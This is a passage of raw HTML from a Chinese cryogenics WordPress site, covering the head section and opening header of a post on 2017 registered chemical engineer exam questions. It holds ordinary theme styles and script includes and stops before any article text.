

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cryogeny.cn/901.html
body_size: 19428
content:
<!DOCTYPE html>
<html class="html" lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>注册化工工程师真题系列 -2017 年 4-6 &#8211; 深冷天地</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://www.cryogeny.cn/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.cryogeny.cn' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; Feed" href="https://www.cryogeny.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; 评论 Feed" href="https://www.cryogeny.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="深冷天地 &raquo; 注册化工工程师真题系列 -2017 年 4-6 评论 Feed" href="https://www.cryogeny.cn/901.html/feed" />
<link rel='stylesheet' id='wp-quicklatex-format-css' href='https://www.cryogeny.cn/wp-content/plugins/wp-quicklatex/css/quicklatex-format.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cryogeny.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.cryogeny.cn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.cryogeny.cn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='md-style-inline-css'>
 .katex-container { margin: 25px !important; text-align: center; } .katex-container.katex-inline { display: inline-block !important; background: none !important; margin: 0 !important; padding: 0 !important; } pre .katex-container { font-size: 1.4em !important; } .katex-inline { background: none !important; margin: 0 3px; } .post pre code script, .language-mathjax ~ .copy-button { display: none !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.cryogeny.cn/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://www.cryogeny.cn/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='emojify-css' href='https://www.cryogeny.cn/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/css/emojify.min.css?ver=1.1.0' media='all' />
<script src="https://www.cryogeny.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cryogeny.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cryogeny.cn/wp-content/plugins/wp-quicklatex/js/wp-quicklatex-frontend.js?ver=1.0" id="wp-quicklatex-frontend-js"></script>
<link rel="https://api.w.org/" href="https://www.cryogeny.cn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.cryogeny.cn/wp-json/wp/v2/posts/901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cryogeny.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.cryogeny.cn/901.html" />
<link rel='shortlink' href='https://www.cryogeny.cn/?p=901' />
<link rel="alternate" type="application/json+oembed" href="https://www.cryogeny.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cryogeny.cn%2F901.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cryogeny.cn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cryogeny.cn%2F901.html&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-32x32.png?v=1638099996" sizes="32x32" />
<link rel="icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-192x192.png?v=1638099996" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-180x180.png?v=1638099996" />
<meta name="msapplication-TileImage" content="https://www.cryogeny.cn/wp-content/uploads/2020/11/cropped-icon-1024-1-270x270.png?v=1638099996" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#e05038}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#e05038}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#e05038}.thumbnail:hover .link-post-svg-icon{background-color:#e05038}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#e05038}.widget-title{border-color:#e05038}blockquote{border-color:#e05038}#searchform-dropdown{border-color:#e05038}.dropdown-menu .sub-menu{border-color:#e05038}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#e05038}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#e05038}.social-widget li.oceanwp-email a:hover{border-color:#e05038}#respond #cancel-comment-reply-link:hover{border-color:#e05038}body .contact-info-widget.big-icons li:hover i{border-color:#e05038}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#e05038}blockquote,.wp-block-quote{border-left-color:#e05038}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#e05038}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#222222}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:79%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:21%}}.page-header,.has-transparent-header .page-header{padding:28px 0 28px 0}#scroll-top{border-radius:50px}#scroll-top:hover{background-color:#e05038}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Blog CSS */.single-post.content-max-width #wrap .thumbnail,.single-post.content-max-width #wrap .wp-block-buttons,.single-post.content-max-width #wrap .wp-block-verse,.single-post.content-max-width #wrap .entry-header,.single-post.content-max-width #wrap ul.meta,.single-post.content-max-width #wrap .entry-content p,.single-post.content-max-width #wrap .entry-content h1,.single-post.content-max-width #wrap .entry-content h2,.single-post.content-max-width #wrap .entry-content h3,.single-post.content-max-width #wrap .entry-content h4,.single-post.content-max-width #wrap .entry-content h5,.single-post.content-max-width #wrap .entry-content h6,.single-post.content-max-width #wrap .wp-block-image,.single-post.content-max-width #wrap .wp-block-gallery,.single-post.content-max-width #wrap .wp-block-video,.single-post.content-max-width #wrap .wp-block-quote,.single-post.content-max-width #wrap .wp-block-text-columns,.single-post.content-max-width #wrap .wp-block-code,.single-post.content-max-width #wrap .entry-content ul,.single-post.content-max-width #wrap .entry-content ol,.single-post.content-max-width #wrap .wp-block-cover-text,.single-post.content-max-width #wrap .wp-block-cover,.single-post.content-max-width #wrap .wp-block-columns,.single-post.content-max-width #wrap .post-tags,.single-post.content-max-width #wrap .comments-area,.single-post.content-max-width #wrap .wp-block-embed,#wrap .wp-block-separator.is-style-wide:not(.size-full){max-width:900px}.single-post.content-max-width #wrap .wp-block-image.alignleft,.single-post.content-max-width #wrap .wp-block-image.alignright{max-width:450px}.single-post.content-max-width #wrap .wp-block-image.alignleft{margin-left:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-image.alignright{margin-right:calc( 50% - 450px)}.single-post.content-max-width #wrap .wp-block-embed,.single-post.content-max-width #wrap .wp-block-verse{margin-left:auto;margin-right:auto}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:80px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:80px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:60px}/* Footer Widgets CSS */#footer-widgets{padding:15px 15px 0 100px}/* Footer Bottom CSS */#footer-bottom{background-color:#f5f5f5}#footer-bottom,#footer-bottom p{color:#a8a8a8}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#2d2d2d}/* Typography CSS */body{font-family:PT Sans;font-size:15px}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Josefin Sans}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Josefin Sans;letter-spacing:1px}.blog-entry.post .blog-entry-header .entry-title a{font-size:20px;line-height:1.2}.sidebar-box .widget-title{font-size:12px}#footer-bottom #copyright{font-family:Josefin Sans;font-weight:600;font-size:11px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body class="post-template-default single single-post postid-901 single-format-standard wp-custom-logo wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar post-in-category-cryogenic pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="full_screen-header clr" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr container">

	
	

<div id="site-logo" class="clr has-full-screen-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://www.cryogeny.cn/" class="custom-logo-link" rel="home"><img width="1024" height="1024" src="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png?v=1638099998" class="custom-logo" alt="深冷天地" decoding="async" fetchpriority="high" srcset="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png?v=1638099998 1024w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-300x300.png?v=1638099998 300w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-150x150.png?v=1638099998 150w, https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024-768x768.png?v=1638099998 768w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><a href="https://www.cryogeny.cn/" class="full-screen-logo-link" rel="home" itemprop="url"><img src="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png" class="full-screen-logo" width="1024" height="1024" alt="" srcset="https://www.cryogeny.cn/wp-content/uploads/2020/11/icon-1024.png 1x, 